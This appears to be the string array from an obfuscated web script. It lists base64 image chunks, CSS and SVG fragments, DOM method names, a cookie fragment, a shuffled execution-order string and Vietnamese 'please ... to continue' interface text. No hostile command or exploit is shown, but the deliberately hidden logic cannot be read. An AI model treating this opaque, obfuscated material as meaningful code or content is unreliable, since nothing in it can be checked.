"qGFiblXZ14", "GFhZ/otNvA", "F4p7VSdzzm", "fpWrHfF053", "VB8PsF32aO", "EPYtzdFh2E", "aKzsup7n1+", "G22QDdCezE", "15d2iXk7in", "4l59s5+4l9", "LFBwBg5Od/", "\n  }\n\n  .l", "7WaEv8KRMT", "6Ln8w7bOJ0", "YFZbV7JTK1", "eIHrve97PK", "mFQffM/ERy", "rEBoPLzKxf", "ant5ZAP65K", "AmjG32fwTY", "hxBCvxbmHu", "/ri7UpMKvN", "M/YpindzL7", "wAAgK3wggo", "dlrkFFDLNG", "ntZmuPc0mz", "wPhGFhZ/ot", "BgAADms08o", "6mSuc3mnxC", "cM+MZOZhny", "1jqJe7qzDn", "nPlDiImVcA", "XqpkbrP5J8", "X2feOzmbQF", "ubchdMM28R", "fKd4l7lYvG", "cdAAAAd+yD", "0HZvoZNddG", "yec+R3eOeQ", "c77uEd2Vqs", "S1mZjnCqzh", "Joa9Q4nSzz", "utNJ5PgKla", "F0qCQVIOnP", "ziHgAAQJQ3", "TtDYb41SZN", "DFsaEvjufE", "a80cQBxb5a", "1xiHtmI3EP", "+uadNcU/cy", "    );\n  }", "N1jCjKh52/", "5ppiF7Zi43", "LlMQmvHXlM", "Ll8hH3EuYi", "wPIapr/0a+", "2U8ddy/SFM", "EY/+VKM407", "d5C88EJtKY", "B3/40y95k7", "0ZQSpI3Hv+", "f9usgHAADX", "jH3bJOPYHq", "jpZJtZTEOp", "0DZh7mHuWY", "o+xmyw75fJ", "AAb1/8lH3H", "VGYe4ZzYS9", "5YbVPcE/cG", "zVesqGNibm", "0jJe9ma3YE", "MnZdF9d+cx", "kY+4JzmJe7", "04RquIaXs9", "WyNfF6fKPC", "JewAPgosVA", "a5BRQyzRmh", "DD3Xiv3XO3", "Mw9fepJzOn", "25F56XV+sT", "7HvnEPXFv3", "bWwH76R3/o", "suE5cC6NR1", "dPlbZMYy+m", "HM/DYvcU+q", "XFz369wIeb", "zHzId7MsJ/", "HZ5z2hScud", "++6w609emd", "pDFtW0Uj35", "Y2JuYe5J3Z", "9vF/kAYBt8", "cnMB2fanqZ", "08vMTPcVa7", "8RO9ULlkwh", "ynutVwZ3Ww", "dpZYz/VKe5", "PTcTc6/GSz", "aAcPLHbk7i", "OEOzuP1kG+", "VN7vuKO5FN", "n-height))", "Qkt22Mo+nX", "+JuadPPYl5", "TxkkII3VqY", "+0HiXm7vbh", "JefbOfuJfa", "8fXpsE/e5I", "H8Q9s5G4Bz", "z4n7nnvgkW", "ozB2V7GsY7", "42xb3korgH", "7ulOn8/nJO", "PRg4p7FSdz", "xD2f7+38t5", "7XO4vwXcCd", "hE3BP3IsQ9", "86UbWEYImT", "KxNzlwLXSW", "iXtWJ3HPYy", "/doU9xLDD+", "cEsz3KH3D9", "JxGPuKea+l", "sx7KkNwvh5", ".16C10.71 ", "jcjKkmXEoU", "wML6JfMS9l", "zEdL33dIxK", "% !importa", "EPQCAVg44A", "IDD+finP3n", "jf8YTumW60", "p3qc1dujO4", "bzT4hdkprg", "2Xat53hntZ", "JDHUpMf/01", "b5STuEfdqE", "8/NxNyr8ZI", ".66 5.3300", "sVnxAEATCT", "1Ds0AAMBNa", "NsZurnwsG5", "FLrPzOD9cc", "xEc/USA3UK", "AdkXcE/cix", "15GPnGvvpk", "unM+hnnGuY", "sBCHUmM/mc", "ursor: poi", "as3zAOQdH+", "3uANUzZFPg", "0x/5VpEPAA", "AgdLbWGSGO", "Nz76Mw+RBC", "Pmd68AKnFA", "d2WM/E3LMy", "xTbOxcGsfU", "8Msw9NxNzr", "M2nvcbZUzJ", "7SeIeAACQ5", "bArDavZKbW", "xFkxtuBmNC", "NyrMxMNLUz", "G4d/Xi5TvF", "ZlrXpjtPr3", "mv/Xo+n1cC", "d+OlmmfdsZ", "Q7/4X0qexn", "uNn0XkQ8AY", "cVa7hlApgR", "3YGrDzWhcw", "TjqZJgMXU9", "bdEplUA0at", "0AAICVLUc+", "0Mky729hU9", "peZme4r1nD", "Ta3HKZuBRA", "+md5Olmmvu", "ZqZ+Lhyc+/", "4T9lpax7Pi", "ztln1fd6aH", "LXGvvrn00F", "boVkEvpjkj", "3putYdNca+", "ufcJBpslTr", "nM/d+pX/8/", "90TORxNPMQ", "0Yy4R9zzQd", "HgAAfHz4UA", "RlFwK", "AACABQwjH3", "c7wJOKe3Un", ".2699 66.7", "LM+OTYe65m", "wk7ikzy87w", "Z6bd45rV+m", "ffP4O6OYTn", "matDiaBX6r", "yH/gfzQAgI", "ADAWjx0ALB", "swteFmNC5g", "dI7oEk/LXS", "om.vn/", "fNJlWQ1TLJ", "PoLpffRzTb", "/+uiZOlSev", "54a4BwAAHw", "fWC1L1TXHv", "wKm+2xKNeY", "YBcnRzaHVH", "A74Co4Z8ui", "xpG9+g8phc", "wAAIABJREF", "4uDwB4g4cC", "+wz3GKbjAc", ">Vui lòng ", "D6HOZCafFz", "yPvIR9wLK4", "g14p7PSdyz", "alues", "mJh7YhAiE5", "wHGxjrYf/g", "uQe+l1fbE2", "2/B1Iab0bi", "UFZuJOlmmD", "SdxT5lZdoZ", "1XBndbCfup", "79v6UvpwcS", "tLnlMnEpgE", "D3ing/intl", "N95/pnpM5E", "vi3uiUuFfa", "zQvdZxNJ1O", "w3x5QGcDpv", "QsjuG43kv1", "cYdeGmcKjP", "QwhVxeaBbM", "LB+hlA9Orm", "lan4LM2UgJ", "I0MvK8y94b", "1SDHORqb/7", "BMx0P0pi2q", "nEPQAAgCm8", "1Ym5t4+Jua", "p8o8KftIzG", "wsZj+VHClC", "h6o5HYeyuY", "e3Xeprhnsa", "vX8g8gEA7J", "zdjab6vwEk", "gx846pZ9qK", "nA53s+Ozni", "Qg6cyNx210", "v4d/ku0jcO", "YG4lzQR94S", "ogo-path-u", "KmX0oT37dL", "ZWXaGVyPu2", "puMAM8hsy6", "Nihj3iR3LX", "FWmcQcebZr", "4mKndH02Dl", "989fXTB4vi", "3qPnCTTfPE", "D3RG00uEJD", "MnXp6WZRMd", "p4YqFOaH3D", "TmEhj2raKR", "yXuiXsR4p6", "B/eUAAA4JJ", "r+0svnSyTk", "Y6rRNca/ly", "JlaXWqmwfX", "ORw0KGgoAA", "HuuSHuAQDA", "uswxA", "XbwFUxtuRu", "lTcQ9YWI7J", "2ROhOZ+tqv", "PXhTEzz+Ee", "wLEvcAAEY5", "3+uumnf4XJ", "174p7hU2xb", "Ym5t4+Juae", "replace", "3RoDtoYcxN", ": calc(\n  ", "ZSpaTslxU6", "3BP3Fq+Kb/", "ac9zx76WSZ", "qsYXMPDZMP", "xFxoQQgi9o", "DK3gEKmOSO", "0Uj35fLDA1", "yiXupTXFP3", "U41lU+Ba5E", "xzO0CTi3hQ", "2pixrWJQ7k", "nu1Tc7Lqyy", "e8VNEPe2OI", "UypzhnmzzF", "pD3yiXtL3x", "fgjCVnaJL8", "bMXG5kxX6A", "VCYe2lmfDL", "U8z38eMwDO", "q2j0zC+XmU", "MiblXZ2Lu7", "lszeXSOTp4", "qb7jgveJh8", "wDW33FjrZR", "Z/HxxjVh3u", "U/cS0yJe92", "cknXmIOE4n", "GPatgqnzuW", "kzt0aA7aGH", "tnsLneyia/", "6Vgo3MYD2b", "M8Nq8Q+61J", "FuY1OtU8qz", "LEUQ9JFSmX", "eim+JeZlnc", "z7eK3fvES2", "TJDg1I76WS", "gDt3OfKJey", "createElem", "a38JMGQjJb", "k7hH3KtB3P", "yfL1KUqmwV", "c695sP0zcS", "5l2bGJ8Pcc", "HwAAQB8vUQ", "IYQQQs/Fix", "M/3n/0M1fE", "Q9xzQ9wDAI", "oVJszE3BP1", "vEPdmOIl79", "Z8vpsilNlY", "EPXEvMSXud", "UY+Yh7Fidx", "AAjb5+/+9d", "mso0JVuSIc", "c76xD3AADg", "GdsqBuX+dF", "BuCfuRYh7q", "VGPZFLgWOa", "Tp9XRgjM+I", "n3ONep3Rtu", "T5IAxyAuCf", "dWX+/H6GSZ", "d3mLi3EPkA", "tR9BtD9cMP", "CTe0FLmFqX", "Qz68Qyhh4v", "oFBBnuDd2s", "SGOpSY/vpr", "8wtfJCGfia", "k3bTnTX+Kb", "F1wdTPxINz", "Hp+FTTy8xM", "XJm8x2lrHq", "xKny5PXpNr", "4VWbs9SDdU", "hKxhMzNpOM", "zcS2+Ke7W9", "MKkz6ZEZxT", "6nvv4JELCF", "4pzvvDu1yE", "Pl5yjw7Kz4", "2W2//fV3xF", "QNxLmoh7ws", "2+u8sNqmuC", "fJ/mgTwTmE", "8o8h3xnvOJ", "BonZt4x9Ux", "Mbl7yL2gjL", "wgA5yTuiXs", "3MPYsw9zD3", "2H+/7m44D+", "nU+qJKth+i", "qmbOZBXWop", "iLOylT08qK", "QmiU2ZYRuI", "ABAkkM3AAB", "MPRWFuVdix", "EvfEvQhxT9", "IQ+gTD3MPf", "tXClMWm2rf", "PHOmVr9rC9", "19Quymglla", "ffEIF7U3Hs", "llZ3g14p7d", "+mhrTbFvfp", "r745tjdn81", "gu2+KWdiOi", "HOKe2UjcA4", "s4iXttnMQ9", "A8cTgGAAAO", "E/cGb5i/Ke", "e8rMsjO8Gn", "6VadyBR5tm", "i2nOCCUN4D", "mYu7VmYmGF", "dLQDj5Yyfn", "MAnPvgzD5E", "D3fL5XJ3HP", "vV55S1yY98", "mOFUm5p5t8", "iUx9/dPM9z", "AAAAWIOXTw", "rkinkHl/C/", "42xm6ufCwb", "wAAsC0HVQA", "pvfWFvm/MX", "9s5G4BwAt4", "oD4pNfVMwj", "nWak7gXGWl", "esTuKex0zc", "bhX0YpozQk", "3FvusDjouf", "IYRcYjNBy4", "NUmTVs+aGl", "qz37plyQqz", "mNpUxXxA0p", "L3ujfbDxP3", "zvrEPcAYB+", "mBQRt8h6nr", "AAI/g68hH3", "k3MsxTVGwm", "37p6wdyFo5", "PajnWj2F+6", "XfBNPMeVdb", "O3FvcLPjQn", "NcKZ5t0QmW", "90AS/lrpmj", "CUhtaCvMSm", "7plTLwf2TD", "3PPN6xIw41", "9fZ947OZtA", "xlDM50ME4p", "SoeXnzFnFv", "pdV4Qtcypp", "RDwAA4Da8j", "ANicvVAnk6", "j5oCDnDPZx", "wAA1HmYBgC", ':href="#im', "VKeXYmdtk6", "NKJhrdbJMr", "AAAGzjfeQj", "d/YDS1ZUkI", "RDXS=; Max", "vAwh16jINE", "77ocmhr1Di", "863+5+jf5x", "CVmfL6bIpT", "v2OPNbfua5", "JC0YOpS1N6", "prgn7hWfvO", "ing-left: ", "7Nidxz7Y4c", "AAEXinrgXI", "urbsp7tU3h", "IoZrYPBEyC", "dGb9jHMNc4", "1Al+Jn6+TZ", "r56lW/wHO6", "MDH36sxLYe", "lugtmP1PiI", "U08n25zNCg", "mu4l78U1xb", "DsyV7i3sPN", "Zm42Cldn08", "8G3zncey3f", "k2It83G5MT", "er79xpuTYX", "UqrJ5UfatW", "NjTAy", "m/W9eZviXn", "1b8AMHkCjJ", "EJCJvgGx/o", "yTOBiTSmba", "orgHAHAjHO", "31TzMJ2TFz", "a2cxL3dOfo", "rc3GOBUmJh", "FZOOTbXvEt", "M75ecdW0z/", "nijoM", "zLH41EknbD", "PgRYHL7DzO", "7qzDnEPAPb", "I3AMQ4cIBA", "8HZo8ELMtJ", "bd6JfAAAPO", "OlkmXy+KdL", "9aYnftJxmX", "FczyLGaErH", "uebRy33RL1", "2z80Jx7+rF", "S9N3AMAgH1", "XIJOMlowUT", "MPcswhzD3P", "OcWe5n0pD7", "YEbFL8x741", "A1P7pC2M/L", "83Y2m+r8BJ", "dnCoztTaDT", "sVZ93nd4bu", "dgsmdDbVsU", "bPrwvSjijM", "Xbhf5AOD2f", "DPc+ZsA3Fm", "fdqEPd8vlc", "ObpJMuw2+e", "lgWxFzPx/l", "A4Hju/Z4Cn", "Jeba/zwmqb", "ctjAl9dz4h", "ntjq9M2xb2", "Fna6Y9Qbca", "dwT3bxFkxt", "y8xM9xVruG", "7rmW7uQk7h", "nzX9hfcxMx", "SnuxjT8Y3j", "ElS0rowTS0", "5MqEFJmpmZ", "4p7tb3OC6t", "aN4G0Iy5ze", "Xox9K1MY4V", "TZvwdQeDbq", "e7rT5/M5iX", "tU3rq9L2qx", "kxH1Q/bMbl", "H1IZUGPthG", "wRkdkpog3V", "XsAANwjh2A", "29rf3sz/4s", "/JMYCKNads", "s6NvYw+8kf", "ADOwwsgAAB", "3lJllZ3g14", "m7+lzuZv2d", "kLZpT3qNJs", "9X+l//sf/a", "yuP0PqvF0e", "alert_btn-", "4xBLHMqbt/", "ransform: ", "F7SErk6jKU", "73Xst3rPch", "ZYGTWr3sbc", "j/0c9cEafK", "BLg4c7+ih0", "bop7XybyAc", "iEf3iGUMPF", "shzIk96Ar4", "B15PpneTpZ", "8W9+mbHheL", "GqPHl93sE0", "Q9AAAOwqEV", "fkQQlPF5oR", "S93RnaBJxz", "p8TvHkz43f", "YlOtk29kmK", "QAQAAwFS+G", "U9+qb48Q9A", "XPlDiImVcA", "Ds8mAHAzol", "UDOs2mcUyt", "1367240LzNCmJ", "y9ZUzMvToT", "Up010w+5kS", "TRnhJIGcB0", "C2eVgDgAMS", "7ol7o3PiXm", "C28OYEAADT", "EvdJm+2HiX", "pswdcejMHZ", "O/cNleajBZ", "riOxZerrtG", "WIoh6SKlMn", "sC7ToHU2eq", "BwR15GPnGv", "KfUWMuEzqY", "VLdpzMRvtd", "PqF48SGE0P", "lmfHJMPfcT", "Ge6XiQxrQd", "Vm1q97G3IX", "35m+KfACwX", "+Yg23TAAzQ", "S55TJxKYDO", "6Nzp0g7j28", "IkVzELfk5k", "yevT67IsY9", "ACvzWXYAAD", "HezmZTnZ9A", "kPu55zpulJ", "YSc9L2oZig", "e) !import", "yTPu2M9zT2", "z+XxO4p7ut", "NlPn6EQ3Ov", "ight: 100%", "QxNyZ/Pkv/", "xb3o5lnj3s", "MLhGgAAuBv", "9/Cj+IAQCw", "RD4AAIDrvD", "/uTD3Xiv3X", "LEPQAA2CcH", "TjhTdnvXzH", "ql1qa/vrtj", "NnIhEYSc9L", "7jHMB0PQN7", "SM0U5h7mHs", "BxL3dKfP53", "y6BydPDFQp", "5rUzrh7XgD", "dCpjusynVm", "brexCbB9E5", "KJe1M3xb3c", "vpnAIkrz0f", "a+b5cZmhQa", "AIAdEPfEvQ", "WR5scF0wy7", "AAHBMDvIAA", "9RfvPBSD3v", "xr+XK6GY7c", "Mpcgn7tU3h", "za0MTH3MPf", "-button:ac", "c8IcQ8A3sP", "d8Z5xxHeff", "AWyNfF6fKP", "lgWDzzPile", "8/smMw0fKp", 'oti-text">', "z6DDQDgS8Q", "OCt7v2aAAD", "+/nd/W/p+J", "Nc/zXwfMwL", "C89ckvf/H0", "JMumbTMLaC", "chL3kibinj", "8h8gEAAFvn", "Ty2Y6bbw5k", "Evdye3flP5", "YSlZ+AednO", "Z1u8hdN7aZ", "BqZEtUdp7c", "fMEv8PGu/r", "47QtPXOwM/", "Ym5h7mnthh", "CYuBdCp6+C", "Wx6TkyHNjE", "W2ivvn/nS2", "JuZenXkpzL", "36O7/p3rki", "AJLEPXEvQt", "UgJLttZR5P", "u4plHdO9OI", "oHp1UwoPp/", "t7w3JO3idy", "TKtzuNoGZ/", "uWnJSrYuZb", "jHsLkQ8AAG", "3dXbGo3rhS", "XsPs9R5MfN", "YDJ2nCuFcz", "cwqQvJp9TO", "M4Y75yp1c/", "4z9A9d3BZ6", "ADuBD4AAJL", "zOPpVwvTMs", "Gaub7NGfjm", "nc052pFYl7", "Vmcc4p4b4h", "vNYvU8zTyz", "eagcc4rfyJ", "+n4TNLJMs/", "yuLfuprhX3", "KjlQB", "CTuwVL4ZQM", "SmuFff7Liw", "q3pn/LFOYT", "+anuSXPBCb", "Fdx1n1+Z+h", "6JR7C/djum", "abD9I3Mvt3", "T/bTmdD5pM", "PdavmO9D6H", "hWgYYmfXr3", "4V9/svFDce", "HtpZnwyzD0", "nJO5ZnKPDs", "xMzL0aL9nQ", "Vf7MMbZzNT", "+5wpkiIwcT", "3M/30SDP9W", "ADsnrgn7kW", "FlcKUnU117", "eFjX0fH3/U", "I2HyIYQmiQ", "ewBCnZosA2", "8oY5oblMU6", "V6bd8i91qQ", "e/+zhtQMNf", "DFsbctGQlW", "Pmkyqcapl/", "W6PG6WSZdw", "AAIABJREFU", "mHuYe5ZhLm", "t0wAM0Iny9", "3d3MLtxpuO", "GKcImJuSeq", "ZjaW093z8K", "92eYtmNqjQ", "2EvdKE9s5i", "+y7yv59Vn2", "VF6e7STulS", "p68KYmedwj", "sRtasqSEHk", "8Y8XfXW6Wv", " <mask id=", "ncS9mnWak7", "KexTrNSdyL", "R93SnZQJxT", "nfhD3oAH8A", "p4/HMtVs/n", "LAiR5xrmLK", "n/w3TD6EEF", "9jHjspTXS+", "U6Je6XN9oP", "YTQmXhBIIR", "Ye5p6Iw90r", "K7WQ7prZXS", "+0XzNoBmzO", "k/Q9wbXptN", "P3/+SHvSQA", "r4N7mZKmcU", "c0xezG33RS", "oZU9fW6O37", "0NP3N3mPuL", "Z+AednOlpa", "qyWqYfsnPj", "umZ57/jr+X", "gnOY4IzOiQ", "eKbjQRrTdl", "JuaePvUkJu", "uAcAQI5DIA", "y07injKz7A", "iblXZ2Lu7W", "PGj429of1m", "ePJC4pzt9P", "AARHnRBAAA", "O4p7FOTosO", "n7qWJewBAm", "g5z73233/x", "6uufZr6PGY", "27/vPMc7r2", "Vubx9KuFaR", "1o7qkT7Ly9", "+U71vsQ6kx", "zttWI", "uYAd9YhZmH", "d8TuKexTrN", "onDm2eM9Ys", "WwuPbTVprh", "XO3DmHszUz", "Oe8t3eN8fi", "AsZ4SZpbTb", "b/LY2MNtO+", "ZmYe/uYmHv", "R6eZKXu0oC", "+0tjoh70zf", "te;\n    to", "NUmTVs+aGd", "2sAAHiWB0Y", "8h8gEAALA2", "TpIZ8v818P", "pUwOmPT1jl", "S9+tJbncQ9", "5l6JGZ8Mc8", "4+7FTDdZ1O", "cyxL30sQ9A", "4t9BJ3Es4i", "Cpr/cK/Dd9", "8yk7qLXTN6", "jk2HuuZmYe", "Uebs8hqmve", "sMAFwi7ol7", "VOKc/OxC47", "ngDjDvS9u8", "cq2+OE/cAA", "Cwbkf7z/6m", "fsTuJezTrN", "Ke89v+ko+A", "+Tf5voa4t9", "jtOr3Pztfc", "AEXBAB8Cr5", "D37rN+VuoU", "wEeEN2EAAA", "p6WZRMdMcm", "S2XiUsBdOo", "xU86JvI4mn", "qZ937p6wdy", "6EOYe5p5Fm", "CWOCgAANyY", "xO4umP1MiY", "TuGdxjg7LT", "r88caG/vGv", "cU7JVISKTa", "t7DzVd+8qe", "m+i583jWtp", "j80X/+L9R4", "3sjb9OzdGp", "yAEOAAAmOh", "3kIncU93Wi", "Ye5h7jlQmH", "Zf7sZDX9xJ", "cuAcAwHwOh", "Ie8VNuJ3Fc", "bCTuAQA8DN", "M2iYqY5Np/", "iU62Tb2SYp", " <pattern ", "hiHviXoS4J", "yM7wacc/nJ", "/wXfZo7Zn4", "LuWZmYe/uY", "NzrlbfEhXl", "M147.66 29", "<image id=", "+b96e3zd9S", "oxdxWawbmH", "LrUU5u1sNt", "TpqDo4Rpjk", "84h3xnvMt7", "dR/l8ludCn", "/ESCAAADBH", "mMyEzifVbK", "2feKxm7cFB", "FeLkghLYIc", "x3odQZzKTz", "7CMxkx0K3f", "092JEKYkNt", "VOSXvIz3Sf", "lFJci590TO", "k7inO1MrEv", "AAGArXyIfc", "CSdxr4yTu6", "vth4l76U1x", "lHeRj7gXhL", "+fTwhH3zqs", "iorNRJ0s04", "PjC8wQMAAD", "YFPEPXEvQt", "eU0Q+AGAN9", "knBoG518LE", "1k2txymbgU", "PGvYXIBwAA", "tAUVMOD4F7", "b+z4+/qhnR", "MIt0FjL9/T", "SviVJmPH+H", "QyTQYupr7/", "XzH6mxEHMv", "VJvZwEvcsz", "k9fnHUyzL5", "yorQOQHQpQ", "ZoUGpnXQyT", "Uw6PrHEsYx", "SveAz02/xz", "XRM8/ks1sk", "5xr3Lx2e/y", "ahTr/p+Obd", "gQmNDwAl5m", "q6Agph3gmN", "s6Elumvvbr", "2uapQyEZLd", "++9mvDD5gA", "MS98EDiXn3", "8/6pkROlnm", "9iYu7VmJh8", "V9jovrLYp7", "EAgK+5jnzE", "qSTDtF8tjc", "xqS9yQpk+u", "s7Ye9mm8Je", "mDHRLoxfTn", "24l7aeIeAN", "kF+6HIzcbF", "ky8aEF6nVA", "OgDAxt5GPn", "WnbKhr5vlx", "QAAgBhvWgA", "ZRy23AAAgA", "Oifhbn3Wrn", "JD28b0lTXy", "zXOZK4TAl9", "MLUPXaFvhv", "1DiXnUYcU9", "Psg7gn7kWI", "hxBaJsw9zD", "pmhE6WeX8L", "j6OZh4jdPL", "S/ub+BQyV7", "LD0LtlSI5c", "7nX/4x9dvs", "f5xE+222ni", "8kyoQalS04", "xD3ACAPFzg", "+TK5D1OW/M", "active {\n ", "NvGRNzr87E", "aMmSEnowzx", "YXb5q+YO43", "zOHMQ9s5G4", "GexTnMS9yI", "FHPTNCJ8u8", "7R+Cbuk6WS", "4Ao+IAAAAD", "5O45zET99Y", "Z+ToplHO3+", "Q5haj7OkNw", "AAGyaF1cAA", "eIe+JehLgn", "FJML3TkUwo", "AQVzrU6Wyf", "AAFbAmyIAA", "ZQKAEN9EPv", "yzMjH39jEx", "BAEfi4AIAw", "KeF+IeQBR+", "hUhn2mqVep", "JsH0Tkcyod", "O37xOP3bwt", "58pcRAzrwA", "uAQBABD4sA", "iHsAAJ3gzR", "PMwnZMXG6i", "FvfrmOHEPA", "mp+mE7pvad", "gcoJTiWvyk", "GzGvxU5hOS", "bQBHzzuQc8", "TK37jPcY5i", "29XnlLXJj3", "cJc2H+/7m4", "RaXLCHjGO7", "M5yDM5acoU", "7Y4cW+hk7i", "6a5KYO5CVm", "z8KYrtgs0A", "E0/vo55pmz", "rNCdxLzLS6", "giYMRAACH9", "A7PedR3T++", "Yp43HMYzel", "zfKYXH+G1L", "để tiếp tụ", "OtFdkZEIjn", "cWIh8AAABJ", "4J2jpd5Dvn", "WbtpzpL3U3", "vgmeCiUOYM", "urbYp74t7g", "PT1jlr27De", "9TpZJl8vin", "nvf4d7HDPj", "g4D791a9iq", "PnHv8UtxL7", "X4xk3i6/Z/", "7dgao8G3UE", "DZm8gn7lU2", "qTKNO/Bo0y", "hmxD3ing/i", "4h4AAOyXwz", "xD8AAFxEAw", "3vcWNeSbAV", "Zh7+5iYe/r", "+hk110bX8R", "jH+uEwAAYA", "V/mqPXEvQt", "dHzLwXzT11", "hjvnKnVz/r", "r2buDd1U9w", "SxD0AgDoHK", "21 147.66 ", "w0tDFjW8Wg", "ugEOad0Ejn", "AwCF4qAOAE", "QJh7r5V7rv", "2CNomXCWWE", "DK9G3PM5iX", "+b8xcsandu", "JO5FRlqdcY", "E6VGXs9FOM", "HTZ7//+8I/", "NGaLgw9zD3", "n2Ni5NI6pD", "4TYJakJzjT", "P2qirmMT7V", "FP2dUFJRgv", "q/iwAAgEEe", "GVk7inO+8O", "THadeyAg3S", "1zeJNUzfXi", "E/cSU+Je92", "cW93m+KeuJ", "zHRfsYZbJo", "E8+p/LybOf", "0KE2Zi7on6", "AAARHzx7ju", "VSdzzmIl7a", "jfEc3/XvcZ", "5ib5TZejkT", "cYAABW8zzy", "dWJfq9fiJx", "SujBNLTdW+", "AAXGZmuq9Y", "IVsO+bbf33", "XKeDxz7dZP", "d4tkQlW5Yj", "vim33EvTRx", "8xG4h4APB7", "L6IAAMAh3C", "NSE4h7SRNx", "xxd5viXn3z", "6Zn02DyIYR", "bNz0CQ9asT", "EW6S1mZjnC", "JkhJ6MA1t9", "MwnZMXO5kh", "3ngzxWFeCV", "Hm2Ke4nh2q", "kHHQB4QNwT", "2bxL2FyAcA", "Z8WPdpa/ck", "bZZ1wZzDPX", "b7EOpMZvJ5", "MiXqH3I8zg", "Yv/u2/5Lv9", "zHO7JLt6Cq", "fuAQB9vMgD", "+y88896Psu", "LZ17rlynm6", "T3Ktv1vfmb", "eBubFAGScp", "a5XaJhjp0B", "IxKrkzUFPH", "ITqHe819B9", "m98IeNDDLN", "yea+Z+/ztl", "cJO4d6+cu8", "MfMQzNVIDd", "T9xzL7nQS9", "FPQAAIMWBG", "RDwCOywd5A", "VOKNMnN0kn", "OCzvdMeqNu", "TJgaoTNpnK", "wBQAAVjMW+", "E08xCxm2d2", "0+4l5yU9wT", "3oHPBNcFMq", "xRpumQBmhE", "lcKUxCa8de", "mLmFcC0LnE", "wuRDCKEZYj", "2cRsZPcres", "OdL93AMkLI", "HPbCTuAcBU", "mUzO37jPcY", "/lr+flWcMB", "+l09z6l2ym", "53/8w+nHie", "su1+YBzP4h", "3Xiv3XO3DG", "LskNcGZ5t0", "ZhqdbqLGG6", "jh8gn7jVcF", "7//+8I/UAA", "JiHurncQ93", "94yTj2B6H/", "jonLnazQF3", "NgmmdzqSCc", "IAOcDLinrg", "7wFM/XfZSK", "TuGexTnMS9", "pRDrTVqvU6", "5Oiw7C77Lu", "fmPfGqTK1G", "9 147.16C2", "r4lSZjx/h0", "szj92UJjpf", "0/y4pUekw+", "CtK0wWGk3b", "9PDgAMAU4p", "Rxqpj02VTH", "TvIVnAhNpT", "AFAMBda418", "V+Pc9r9nXE", "3DGGczUz8X", "xH3AABuhQM", "lp8ZNT1xb9", "05yNZwITaU", "hUL/jM9Fs8", "RH2D2Ms87T", "QMP3mTlyMO", "Ge4JLJApLe", "0mIe6udxD3", "RpsvE4Nbdo", "nnMi9fh/ny", "a9/c0/MvEf", "0bbr3uSCaW", "9PuHcLR979", "E4RcAANiVj", "uNr//VX/v7", "JqzQklrrIZ", "J9c9InYlMf", "u6a2+iY7sU", "x2Sm4VPdQi", "bYp7AADACI", "OvAKZ1icsB", "RiU9DKqWLS", "aWI7J3FPd4", "RWaoQ4npr7", "Lr+uLtSkwq", "NtJPlM/hXn", "tkA3QnsxzR", "/JV5GsQuIJ", "JZx3QvTmBC", "ZMPoXn6jv8", "wCmNjXfyxT", "wIAQAAgMzX", "yBcoA/7nr8", "6szl8l5V+n", "0|3|4|1|5|", "9NxNzr8ZLN", "mM5vHKtjO6", "oJTiWvykYy", "+ihkzXypUG", "ZgAA0I6vIh", "08X27ZNoOo", "jXTN8UsPEx", "g3gKcw6TGu", "/1Smvi+XTJ", "lMfU3VzPdp", "iVeZ5DXVWn", "E3e47Q1j2d", "/cSxH3AABu", "ZYLZeUxwRo", "X0EilpC5mX", "4.61 71.64", "n7bBLNrqf0", "cw9scN6Jua", "uEwAAYAqfT", "go-size) !", "Ms5EpUe+Q+", "d7sou3YGrD", "zqSCcWmWif", "Z0NtWxS3lr", "LrHrtB3qHm", "cU+ZWXaGVy", "xw5uZW/Mr5", "9wAA4BnwwQ", "+41ik6NlnU", "wHQ9A3vHhf", "3aFdTuKe7k", "LaMB8/ybe4", "7vvAEFc61O", "v+ZmxXzRvA", "Y4cW+hk7in", "mhmfDHPPzc", "b5TG5Xgqpc", "2Y0NlUxy7l", "Nt1xep2br7", "yXcTBTEpum", "oLMJU/fYFf", "qf+mQ/nQmd", "GXEebe8NyT", "kDE1aHM0Cv", "qfTQkAABsn", "IsLc++1cs/", "2xT36pvFm6", "xKmZIGQ6S/", "2Kd5iTujUZ", "P2Wf0f5nza", "ypPX5x1Msy", "pzvDk4h7di", "4zAM4GJNKZ", "zOnm3psw+R", "3sPFCwDQhC", "Dc0++wXN1h", "sI+6liXsAA", "KDCF6kVYFc", "3Hmap82Lm9", "2XLIR/eIdy", "8uy0MNLjPz", "c5PIGkZL3u", "Ilf72Benyt", "viQvz3jhVp", "uXMt0Fs58p", "VCG5H455LQ", "zsmMw2f6hY", "jmI4HIO/4c", "SZ3F4EG5Qx", "wCAvbn3OwY", "U4/zJf/vv1", "nxSNZy9Jbn", "Lmpu1Tp9O0", "62TuKc76xD", "wInSzz/hY2", "7AXNFnCqz/", "lo54Qzydt7", "L+6kTF0rq3", "ohDJ9cp/n+", "sM9hul4APK", "m1+dwz0N03", "E8yzuHe+x3", "AfnMAcAACv", "Mf7skI/+XO", "EhqQnEvaSJ", "vRov2dDGxN", "+F4h7l1OJe", "eADDGiz4Aw", "tf3AAAKDqz", "a+/woSsYTM", "ZrFtor75/5", "qW3upMf2He", "g28j3ox8Fc", "sbctGQlW5c", "yePAH6ZNdM", "4078NI4FWZ", "+o5+5Ik6V+", "AAgBAyfXIJ", "AAGAbxL0ZQ", "p8r8m9/i/5", "Czqb24Upiy", "pTOh8UiVZD", "Cs+edNNcW9", "+OECpj5ZpO", "/Wtfhno6pv", "efrUwLQOMz", "imjNCSQO4j", "e5F2Qz4xtq", "J3GvjZO4pz", "mx2Sm4VPdQ", "T3aCkzPOZv", "8Q9H8Q9s5G", "TxMkEDRzmh", "CVh7wEII3F", "Kzyf4Lnu09", "y5iYe3Um5t", "oZJk4erJCX", "v1QojbGqTK", "46pZ9qKZYH", "8fFHPTNCJ8", "iZOlWlZm+4", "kTnS6aB59v", "iHt2J3GvZp", "u7vvAEFc61", "9961 294.3", "yc+/H+o5+5", "P2GqOr1HKm", "HsL92Oqaj6", "Z0PmkSrIap", "cvDoh70zfF", "fAihir7jqS", "dq1mlO4l5k", ": all 0.3 ", "dxbyHyAQAA", "PI9Nl+cx7r", "iXmFT3Mtti", "6DbGZoZcW5", "k7iXtJE3BM", "zoiklM/DJQ", "0sEyardeJZ", "8omfvrfT1j", "7NhOLzCb7L", "advK6Sq1nO", "XKH3vbX+5Z", "i3/+c6ydty", "AM+Y2m39C7", "PPCxv7Pj7+", "50AwKaJe+J", "AACwKW9MAA", "tyxPnMlPDW", "DW5iv4AAB2", "5ypr/cK/Dd", 